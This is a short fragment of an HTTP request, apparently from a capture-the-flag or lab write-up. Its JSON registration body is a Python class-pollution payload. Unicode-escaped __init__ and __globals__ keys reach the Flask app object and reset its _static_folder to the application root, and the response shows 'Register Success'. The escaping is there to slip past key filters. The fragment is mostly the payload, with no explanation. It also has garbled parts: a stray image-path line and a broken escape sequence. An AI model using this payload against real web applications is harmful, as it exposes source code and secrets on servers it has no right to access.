 q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/json
{"username":"123","password":"456",
"\u005F\u005F\u0069\u006E\u0069\u0074\u005F\u005F __init__":
{"\u005F\u005F\u0067\u006C\u006F\u0062\u0061\u006C\u0073\u0
05F\u005F __globals__":{"\u0061\u0070\u0070 app":
{"_static_folder":"./"}}}}
8
9 Register Success